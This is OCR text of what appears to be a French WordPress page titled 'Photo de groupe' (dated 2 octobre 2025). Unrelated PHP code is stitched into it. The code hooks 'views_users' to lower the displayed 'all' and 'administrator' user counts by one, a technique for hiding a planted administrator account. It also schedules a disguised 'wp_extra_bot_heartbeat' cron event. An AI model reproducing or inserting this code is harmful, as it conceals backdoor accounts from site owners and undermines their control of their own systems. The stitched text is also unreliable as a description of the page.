
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Photo de groupe
2 octobre 2025
• 0 Comment